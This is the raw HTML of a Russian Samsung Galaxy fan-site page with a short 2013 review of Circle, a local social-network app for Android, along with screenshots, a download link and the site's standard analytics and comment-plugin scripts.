href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div></div><main class="main"><div class="container"><div class="main-content"><div class="main-content__note "><article class="note"><div class="note__header"><h1 class="note__title">Circle &#8212; Местная социальная сеть</h1></div><div class="note__header-line"><div class="note__header-item"><div class="note__categori"> <a class="btn note__btn" href=https://samsung-galaxy.mobi/programmy/ rel="nofollow">Программы</a></div><div class="socio note__socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text">1123</span></div> <a class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 0 </span> </a></div></div></div><div class="note__header-item"><div class="note__author"><p class="note__author-text"> Автор:</p><p class="note__author-fio">Pryanik_IT</p></div></div></div><div class="note__content note__article"><div class="flat_pm_start"></div><p>Приложение Circle было создано специально для того, чтобы объединять людей. На западе оно уже вовсю покоряет сердца пользователей, а теперь дошло и к нам! Добавьте в программу свои аккаунты из таких популярных сетей как Google+, Twitter и Facebook и не пропустите никакого события, главных новостей и всей прочей информации, которая кружиться вокруг вас. Пригласите знакомых и друзей в свой круг и обменивайтесь сообщениями, пишите все, что происходит в вашей жизни и живите на полную.<span id="more-21905"></span></p><p><a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.54.59.png"><img class="alignnone size-medium wp-image-21907" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" alt="Circle - Местная социальная сеть" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.54.59-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.54.59-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.54.59-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.54.59.png 720w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.54.59-260x462.png" /><noscript><img class="alignnone size-medium wp-image-21907" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.54.59-260x462.png" alt="Circle - Местная социальная сеть" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.54.59-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.54.59-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.54.59-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.54.59.png 720w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.55.37.png"><img class="alignnone size-medium wp-image-21908" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" alt="Circle - Местная социальная сеть" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.55.37-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.55.37-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.55.37-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.55.37.png 720w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.55.37-260x462.png" /><noscript><img class="alignnone size-medium wp-image-21908" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.55.37-260x462.png" alt="Circle - Местная социальная сеть" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.55.37-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.55.37-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.55.37-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.55.37.png 720w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.55.45.png"><img class="alignnone size-medium wp-image-21909" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" alt="Circle - Местная социальная сеть" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.55.45-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.55.45-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.55.45-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.55.45.png 720w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.55.45-260x462.png" /><noscript><img class="alignnone size-medium wp-image-21909" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.55.45-260x462.png" alt="Circle - Местная социальная сеть" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.55.45-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.55.45-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.55.45-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.55.45.png 720w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a></p><p>Также программа информирует вас о погодных условиях, актуальных новостях недели различных соцмедиа. Все новости можно также обсудить со знакомыми. В целом, данную программу можно сравнить с лентой новостей Twitter, однако она имеет кардинальное отличие – удобный и интересный интерфейс, который создавался для пользователей. Работает программа плавно. Также в программе будет отображаться расстояние до человека, создавшего сообщение либо новость.</p><p><a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.56.50.png"><img class="alignnone size-medium wp-image-21910" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" alt="Circle - Местная социальная сеть" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.56.50-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.56.50-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.56.50-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.56.50.png 720w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.56.50-260x462.png" /><noscript><img class="alignnone size-medium wp-image-21910" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.56.50-260x462.png" alt="Circle - Местная социальная сеть" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.56.50-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.56.50-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.56.50-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.56.50.png 720w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a><a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.57.20.png"><img class="alignnone size-medium wp-image-21911" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" alt="Circle - Местная социальная сеть" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.57.20-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.57.20-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.57.20-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.57.20.png 720w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.57.20-260x462.png" /><noscript><img class="alignnone size-medium wp-image-21911" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.57.20-260x462.png" alt="Circle - Местная социальная сеть" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.57.20-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.57.20-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.57.20-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.57.20.png 720w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a><a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.57.59.png"><img class="alignnone size-medium wp-image-21912" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" alt="Circle - Местная социальная сеть" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.57.59-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.57.59-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.57.59-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.57.59.png 720w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.57.59-260x462.png" /><noscript><img class="alignnone size-medium wp-image-21912" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.57.59-260x462.png" alt="Circle - Местная социальная сеть" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.57.59-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.57.59-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.57.59-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.57.59.png 720w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a><a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.58.10.png"><img class="alignnone size-medium wp-image-21913" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" alt="Circle - Местная социальная сеть" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.58.10-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.58.10-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.58.10-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.58.10.png 720w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.58.10-260x462.png" /><noscript><img class="alignnone size-medium wp-image-21913" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.58.10-260x462.png" alt="Circle - Местная социальная сеть" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.58.10-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.58.10-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.58.10-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.58.10.png 720w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a></p><p>Не забудьте отправить приглашение свои друзьям, ведь чем шире ваш круг, тем больше информации вы получите.</p><p><a href="http://yadi.sk/d/yFIIydaCB6hjP" target="_blank">Я.Диск</a></p><div class="flat_pm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://samsung-galaxy.mobi/author/pryanik_it/" rel="nofollow">Pryanik_IT</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="21905" data-total="0" data-rating="0" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:0%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(0 голосов, среднее: 0 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div></div><div id="comments" class="comments-area"><div id="anycomment-root"></div> <script type="text/javascript">AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });</script> </div></article></div><div class="main-content__aside sidebar"><div class="posts sidebar__item"><div class="sidebar__title"> <span class="sidebar__title-text">Популярные записи</span><span class="sidebar__title-icon"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"><noscript><img src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"></noscript></span></div><div class="sidebar__content"><ul class="sidebar__list"><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/google-play-market-prilozheniy-ot-google/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Google Play – маркет приложений от Google</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 133477 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 82 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/kak-ustanovit-svoy-rington-na-samsung-galaxy/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как установить свой рингтон на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 128740 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 209 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/ne-zaregistrirovan-v-seti-chto-delat-esli-vash-samsung-galaxy-vyidayot-oshibku-registratsii/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как исправить ошибку «Не зарегистрирован в сети» на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 98428 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 15 </span></div></div></div></div> </a></li></ul></div></div><div><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="x_end_cnt"></div></div></div></main><footer class="main-foot"><div class="container"><div class="row"><div class="col-lg-3 col-md-12 col-sm-12"><div class="main-foot__logo-wrapp"><a class="main-foot__logo" href="/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png""></noscript></a><p class="main-foot__subtitle">Окунись в чудесный мир Galaxy</p></div></div><div class="col-lg-3 col-md-12 col-sm-6"><nav class="main-foot__nav navigator-foot"><ul class="navigator-foot__list"><li class="navigator-foot__item"><a class="navigator-foot__link" href="/">На главную</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/kak-skachat-i-ustanovit/">Как скачать</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/programmyi-dlya-pk/">Программы для ПК</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/drayveryi/">Драйверы</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/obratnaya-svyaz/">О нас</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/reklama/">Реклама на Samsung-Galaxy.mobi</a></li><li class="navigator-foot__item"><a class="navigator-foot__link"></a></li></ul></nav></div><div class="col-lg-5 col-md-12 offset-lg-1"><p class="main-foot__text">© 2018 Samsung-Galaxy.mobi. Сайт посвящен смартфонам и планшетам марки Samsung Galaxy. Эдакое сообщество всех любителей Galaxy Note, Samsung Galaxy S, S2, S3, Tab, Ace и им подобных. У нас вы можете посмотреть обзоры многих игр для Android, с также скачать все необходимые приложения и прошивки.</p></div></div></div></footer>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25985704 = new Ya.Metrika({
                    id:25985704,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/25985704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122271", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3122271;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript' id='anycomment-js-bundle-js-extra'>/* <![CDATA[ */ var anyCommentApiSettings = {"postId":"21905","nonce":"831413ecf5","locale":"ru_RU","restUrl":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/samsung-galaxy.mobi\/wp-login.php?action=logout&amp;_wpnonce=e23754ff4a&redirect_to=https:\/\/samsung-galaxy.mobi\/circle-mestnaya-sotsialnaya-set\/#comments","postUrl":"https:\/\/samsung-galaxy.mobi\/circle-mestnaya-sotsialnaya-set\/"},"post":{"id":21905,"permalink":"https:\/\/samsung-galaxy.mobi\/circle-mestnaya-sotsialnaya-set\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/samsung-galaxy.mobi\/circle-mestnaya-sotsialnaya-set\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/samsung-galaxy.mobi\/circle-mestnaya-sotsialnaya-set\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/samsung-galaxy.mobi\/circle-mestnaya-sotsialnaya-set\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/samsung-galaxy.mobi\/circle-mestnaya-sotsialnaya-set\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/samsung-galaxy.mobi\/circle-mestnaya-sotsialnaya-set\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/samsung-galaxy.mobi\/circle-mestnaya-sotsialnaya-set\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/samsung-galaxy.mobi\/circle-mestnaya-sotsialnaya-set\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/samsung-galaxy.mobi\/circle-mestnaya-sotsialnaya-set\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/samsung-galaxy.mobi\/circle-mestnaya-sotsialnaya-set\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/samsung-galaxy.mobi\/circle-mestnaya-sotsialnaya-set\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/samsung-galaxy.mobi\/circle-mestnaya-sotsialnaya-set\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/samsung-galaxy.mobi\/circle-mestnaya-sotsialnaya-set\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/samsung-galaxy.mobi\/wp-login.php?redirect_to=https%3A%2F%2Fsamsung-galaxy.mobi%2Fcircle-mestnaya-sotsialnaya-set%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 